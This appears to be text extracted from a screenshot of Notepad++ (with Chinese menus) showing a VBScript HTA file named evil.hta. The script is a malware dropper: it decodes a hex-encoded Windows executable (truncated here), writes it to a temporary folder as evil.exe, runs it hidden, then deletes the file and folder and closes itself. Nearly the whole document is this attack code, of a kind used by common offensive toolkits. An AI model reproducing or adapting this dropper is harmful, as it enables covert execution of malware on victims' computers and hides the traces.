 C:\Users\8 esktop\evil.hta - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
evil.hta
1 <script language="VBScript">
2 Function var_func()
3 var_shellcode = "4d5a90000300000004000000ffff0000b80000000000000040000000000
4
5 Dim var_obj
6 Set var_obj = CreateObject("Scripting.FileSystemObject")
7 Dim var_stream
8 Dim var_tempdir
9 Dim var_tempexe
10 Dim var_basedir
11 Set var_tempdir = var_obj.GetSpecialFolder(2)
12 var_basedir = var_tempdir & "\" & var_obj.GetTempName()
13 var_obj.CreateFolder(var_basedir)
14 var_tempexe = var_basedir & "\" & "evil.exe"
15 Set var_stream = var_obj.CreateTextFile(var_tempexe, true , false)
16 For i = 1 to Len(var_shellcode) Step 2
17 var_stream.Write Chr(CLng("&H" & Mid(var_shellcode,i,2)))
18 Next
19 var_stream.Close
20 Dim var_shell
21 Set var_shell = CreateObject("Wscript.Shell")
22 var_shell.run var_tempexe, 0, true
23 var_obj.DeleteFile(var_tempexe)
24 var_obj.DeleteFolder(var_basedir)
25 End Function
26
27 var_func
28 self.close
29 </script>
30